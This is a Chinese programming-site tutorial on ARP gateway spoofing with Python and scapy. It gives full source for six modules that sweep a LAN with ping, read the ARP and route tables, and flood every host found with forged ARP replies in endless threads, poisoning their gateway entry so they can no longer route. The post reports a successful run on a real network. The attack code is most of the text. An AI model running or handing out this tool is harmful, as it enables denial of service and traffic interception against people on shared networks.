为找教程的网友们整理了Python相关的编程文章,网友濮香桃根据主题投稿了本篇教程内容,涉及到Python、scapy、ARP欺骗、Python利用scapy实现ARP欺骗的方法相关内容,已被518网友关注,如果对知识点想更进一步了解可以在下方电子资料中获取。
Python利用scapy实现ARP欺骗的方法
一、实验原理。
本次用代码实现的是ARP网关欺骗,通过发送错误的网关映射关系导致局域网内其他主机无法正常路由。使用scapy中scapy.all模块的ARP、sendp、Ether等函数完成包的封装与发送。一个简单的ARP响应报文发送:
eth = Ether(src=src_mac, dst=dst_mac)#赋值src_mac时需要注意,参数为字符串类型 arp = ARP(hwsrc=src_mac, psrc=src_ip, hwdst=dst_mac, pdst=dst_ip, op=2)#src为源,dst为目标,op=2为响应报文、1为请求 pkt = eth / arp endp(pkt)
因为实验时发现主机并不会记录来自网关的免费ARP报文,无奈只有先想办法把局域网内存在的主机的IP-MAC映射关系拿到手,再逐个发送定向的ARP响应报文。
二、运行结果。
<1>先查看网关,确保有网:

<2>因为socket需要sudo权限,所以以root权限跑起来:

<3>因为代码写的比较繁琐,跑起来就比现场的工具慢很多,最后看下局域网内主机的arp表:

网关172.16.0.254的MAC地址已经从00:05:66:00:29:69变成01:02:03:04:05:06,成功!
三、实现代码。
代码过程:加载网关->扫描局域网内主机->扫描完成->加载arp表->发送ARP响应报文。
如图,代码分为六个部分。其中的arpATC.py为主程序,pingScanner.py为主机扫描器,arpThread.py为扫描线程,atcThread.py为发包线程,gtwaySearch.py获取网关,macSearch.py读取本机arp表。

<1>pingScanner.py
通过os.popen函数调用ping,使用正则匹配返回字符串判断目标主机是否存在。
#!/usr/bin/python
'''
Using ping to scan
'''
import os
import re
import time
import thread
def host_scanner(ip):
p = os.popen('ping -c 2 '+ip)
string = p.read()
pattern = 'Destination Host Unreachable'
if re.search(pattern,string) is not None:
print '[*]From '+ip+':Destination Host Unreachable!'+time.asctime( time.localtime(time.time()) )
return False
else:
print '[-]From '+ip+':Recived 64 bytes!'+time.asctime( time.localtime(time.time()) )
return True
if __name__=='__main__':
print 'This script is only use as model,function:scanner(ip)!'
<2>macSearch.py
同样,调用os.popen函数带入参数'arp -a'查看本地缓存的arp表信息。通过正则表达式截取每个IP对应的MAC地址,保存在字典arp_table里并返回。
#!/usr/bin/python
'''
Using re to get arp table
arp -a
? (192.168.43.1) at c0:ee:fb:d1:cd:ce [ether] on wlp4s0
'''
import re
import os
import time
def getMac(ip_table=[],arp_table={}):
#print '[-]Loading ARP table...'+time.asctime( time.localtime(time.time()) )
p = os.popen('arp -a')
string = p.read()
string = string.split('\n')
pattern = '(\d{1,3}.\d{1,3}.\d{1,3}.\d{1,3})(.\s*at\s*)([a-z0-9]{2}\:[a-z0-9]{2}\:[a-z0-9]{2}\:[a-z0-9]{2}\:[a-z0-9]{2}\:[a-z0-9]{2})'
length = len(string)
for i in range(length):
if string[i] == '':
continue
result = re.search(pattern, string[i])
if result is not None:
ip = result.group(1)
mac = result.group(3)
arp_table[ip]=mac
ip_table.append(ip)
#else:
#print '[*]macSearch.getMac:result is None'
#print '[-]ARP table ready!'+'<->'+time.asctime( time.localtime(time.time()) )
return (ip_table,arp_table)
if __name__=='__main__':
table = getMac()
ip_table = table[0]
arp_table = table[1]
for i in range(len(ip_table)):
ip = ip_table[i]
print '[-]'+ip+'<-is located on->'+arp_table[ip]
<3>gtwaySearch.py
通过使用正则截取os.popen('route -n')的返回值确定网关IP,把获取的网关IP与MAC当作元组返回。
#!/usr/bin/python
'''
'Kernel IP routing table\nDestination Gateway Genmask Flags Metric Ref Use Iface\n
0.0.0.0 172.16.0.254 0.0.0.0 UG 100 0 0 enp3s0f1\n
172.16.0.0 0.0.0.0 255.255.255.0 U 100 0 0 enp3s0f1\n'
'''
import re
import os
import time
from macSearch import *
def find_Gateway():
p = os.popen('route -n')
route_table = p.read()
pattern = '(0\.0\.0\.0)(\s+)((\d+\.){1,3}(\d+))(\s+)(0\.0\.0\.0)'
result = re.search(pattern, route_table)
if result is not None:
#print '[-]Gateway is located on:' + result.group(3)+'...'+time.asctime( time.localtime(time.time()) )
table = getMac()
ip = table[0][0]
mac = table[1][ip]
return (ip,mac)
else:
#print '[*]arpATC.find_Gateway:result is None!'
#print '[*]Gateway is no found!'
return
if __name__=='__main__':
print '[-]Looking for Gateway...'+time.asctime( time.localtime(time.time()) )
gateway = find_Gateway()
if gateway is not None:
print '[-]Gateway is located on:' + gateway[0]+'('+gateway[1]+')'+'...'+time.asctime( time.localtime(time.time()))
else:
print '[*]Gateway is no found!'+gateway[0]+time.asctime( time.localtime(time.time()) )
<4>arpThread.py
考虑到ping扫描主机时遇到不存在的主机会等待过长的时间,使用多线程扫描就稍微会快一点。这里是通过继承、重写run方法实现功能的。因为不太会控制多线程,所以这里写死了,是四个线程平分255个可能存在的主机。
#/usr/bin/python
import threading
import time
from gtwaySearch import *
from macSearch import *
from pingScaner import *
class arpThread(threading.Thread):
def __init__(self,tag_ip,number):
super(arpThread,self).__init__()
self.tag_ip = tag_ip
self.number = number
self.status = False
def run(self):
add = 0
if (self.number-1)==0:
add = 1
start = (self.number-1)*64 + add
#1-63,64-127,128-191,192-256
end = start + 64
for i in range(start, end):
if i < 255:
host = self.tag_ip.split('.')
host[3] = str(i)
host = '.'.join(host)
host_scanner(host)
self.status=True
print '[-]Status of Thread_%d is '%self.number+str(self.status)
#print '[-]Scan completed!' + time.asctime(time.localtime(time.time()))
<5>atcThread.py
使用与arpThread.py中类似的方法继承、重写run方法实现多线程发包的功能。发包时源IP是指定的字符串“01:02:03:04:05:06”,源IP为获取的网关IP,目标IP和目标MAC皆为从本机arp表中获取的真实存在的主机IP与MAC。
#!/usr/bin/python
import threading
from scapy.all import ARP,Ether,sendp,fuzz,send
class atcThread(threading.Thread):
def __init__(self,table,gtw_ip,gtw_mac):
super(atcThread,self).__init__()
self.table = table
self.gtw_ip = gtw_ip
self.gtw_mac = gtw_mac
def run(self):
ip_table = self.table[0]
arp_table = self.table[1]
while True:
for i in range(len(ip_table)):
tag_ip = ip_table[i]
tag_mac = arp_table[tag_ip]
eth = Ether(src=self.gtw_mac, dst=tag_mac)
arp = ARP(hwsrc='01:02:03:04:05:06', psrc=self.gtw_ip, hwdst=tag_mac, pdst=tag_ip, op=2)
pkt = eth / arp
sendp(pkt)
#pkt = eth/fuzz(arp)
#send(pkt,loop=1)
<6>arpATC.py
代码的主程序,代码过程:
加载网关->扫描局域网内主机->扫描完成->加载arp表->发送ARP响应报文->等待。
(四线程) (四线程)
因为主程序是死循环,所以即便是攻击完成后也不会退出。可以在arpThread启动前加入for循环,这样就能无限发送了。
#!/usr/bin/python
'''
'''
import os
from gtwaySearch import *
from arpThread import arpThread
from atcThread import atcThread
def atc_WrongGTW(gtw):
src_ip = gtw[0]
src_mac = gtw[1]
print '[-]Start scanning hosts...' + time.asctime(time.localtime(time.time()))
arpThread_1 = arpThread(src_ip,1)
arpThread_2 = arpThread(src_ip,2)
arpThread_3 = arpThread(src_ip,3)
arpThread_4 = arpThread(src_ip,4)
arpThread_1.start()
arpThread_2.start()
arpThread_3.start()
arpThread_4.start()
t = False
while(t==False):
t = arpThread_1.status and arpThread_2.status and arpThread_3.status and arpThread_4.status
time.sleep(5)
table = getMac()
print '[-]Scan completed!' + time.asctime(time.localtime(time.time()))
flag = raw_input('[-]Ready to start attacking:(y/n)')
while(True):
if flag in ['y', 'Y', 'n', 'N']:
break
print "[*]Plz enter 'y' or 'n'!"
flag = raw_input()
if flag in ['n','N']:
print '[*]Script stopped!'
else:
atcThread_1 = atcThread(table,src_ip,src_mac)
atcThread_2 = atcThread(table,src_ip, src_mac)
atcThread_3 = atcThread(table,src_ip, src_mac)
atcThread_4 = atcThread(table,src_ip, src_mac)
os.popen('arp -s %s %s'%(src_ip,src_mac))
print '[-]'+'arp -s %s %s'%(src_ip,src_mac)
print '[-]Strat attack...'
atcThread_1.start()
atcThread_2.start()
atcThread_3.start()
atcThread_4.start()
if __name__=='__main__':
gateway = find_Gateway()
if gateway is not None:
atc_WrongGTW(gateway)
while True:
pass
else:
print "[*]Can't find Gateway!"
以上这篇Python利用scapy实现ARP欺骗的方法就是小编分享给大家的全部内容了,希望能给大家一个参考,也希望大家多多支持码农之家。



















